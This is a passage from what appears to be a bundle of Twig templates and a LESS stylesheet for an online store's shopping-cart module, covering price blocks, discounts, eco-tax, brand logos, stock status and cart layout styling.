class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: 